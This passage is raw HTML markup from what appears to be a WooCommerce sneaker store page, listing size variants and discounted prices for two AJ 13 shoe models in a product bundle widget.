                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;157.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $157.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Male/Female: Men&#039;s Size, Select Size ( US ): 9.5            </option>
                    <option value="492193"
                    data-regular_price="200"
                    data-price="157"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;157.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $157.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Male/Female: Men&#039;s Size, Select Size ( US ): 10            </option>
                    <option value="492194"
                    data-regular_price="200"
                    data-price="157"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;157.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $157.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Male/Female: Men&#039;s Size, Select Size ( US ): 10.5            </option>
                    <option value="492195"
                    data-regular_price="200"
                    data-price="157"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;157.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $157.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Male/Female: Men&#039;s Size, Select Size ( US ): 11            </option>
                    <option value="492196"
                    data-regular_price="200"
                    data-price="157"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;157.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $157.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Male/Female: Men&#039;s Size, Select Size ( US ): 11.5            </option>
                    <option value="492197"
                    data-regular_price="200"
                    data-price="157"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;157.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $157.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Male/Female: Men&#039;s Size, Select Size ( US ): 12            </option>
            </select>
                                </div>
                                                                            <div class="cuw-product-price">
                                <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">USD $</span>200.00</span></del> <span class="screen-reader-text">Original price was: USD $200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">USD $</span>157.00</span></ins><span class="screen-reader-text">Current price is: USD $157.00.</span>                            </div>
                                                                    </div>
                                    <div class="cuw-product cuw-product-row is_variable"
                         style="display: flex; flex-direction: row; gap: 8px; align-items: center;"
                         data-id="273325"
                         data-regular_price="200"
                         data-price="159">
                                                <input class="cuw-product-checkbox" type="checkbox"
                               name="products[1][id]"
                               value="273325"
                               style="float: right; margin: 4px; "
                            checked>
                                                    <input class="cuw-product-variation-id" type="hidden"
                                   name="products[1][variation_id]"
                                   value="273326">
                                                <div class="cuw-product-title">
                            <a href="https://dopekicksworld.com/product/aj-13-retro-reverse-he-got-game-shoes-sneakers-nk0000160/" target="_blank" style="text-decoration: none;cursor: pointer">AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160</a>                        </div>
                                                    <div class="cuw-product-variants inline-attributes-select" style="min-width: 160px;">
                                    <select class="variant-select" style="width: 100%; margin: 0;">
                    <option value="273326"
                    data-regular_price="200"
                    data-price="159"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;159.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $159.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab.jpg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                selected>
                Style: 414571-061, Male/Female: Men&#039;s Size, Select Size ( US ): 12.5            </option>
                    <option value="273327"
                    data-regular_price="200"
                    data-price="159"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;159.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $159.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab.jpg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-061, Male/Female: Men&#039;s Size, Select Size ( US ): 12            </option>
                    <option value="273328"
                    data-regular_price="200"
                    data-price="159"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;159.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $159.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab.jpg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-061, Male/Female: Men&#039;s Size, Select Size ( US ): 11.5            </option>
                    <option value="273329"
                    data-regular_price="200"
                    data-price="159"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;159.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $159.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab.jpg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-061, Male/Female: Men&#039;s Size, Select Size ( US ): 11            </option>
                    <option value="273330"
                    data-regular_price="200"
                    data-price="159"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;159.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $159.00.&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg&quot; class=&quot;attachment-medium size-medium wvs-archive-product-image&quot; alt=&quot;AJ 13 Retro Reverse He Got Game Shoes Sneakers - nk0000160&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2022/12/5_42bcfc7f-b18c-4514-9722-9d1ee44fa3ab.jpg 1080w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Style: 414571-061, Male/Female: Men&#039;s Size, Select Size ( US ): 10.5            </option>
                    <option value="273331"
                    data-regular_price="200"
                    data-price="159"
                    data-price_html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;200.00&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: USD $200.00.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;159.00&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: USD $159.00.&lt;/span&gt;"
